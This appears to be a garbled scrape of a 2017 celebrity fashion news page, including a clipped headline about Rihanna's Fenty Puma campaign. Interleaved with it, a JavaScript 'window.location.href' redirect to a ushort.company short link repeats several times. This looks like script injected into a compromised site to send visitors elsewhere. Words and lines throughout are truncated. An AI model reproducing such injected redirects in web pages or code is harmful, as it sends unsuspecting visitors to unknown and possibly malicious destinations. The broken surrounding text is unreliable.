
May 23, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...
ihanna Gets Her Close-Up in Fenty Puma
ampaign
April 28, 2017
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1";
ndow.location.href =
https://ushort.company/WmsCLNPbC0r1"; window.locati
...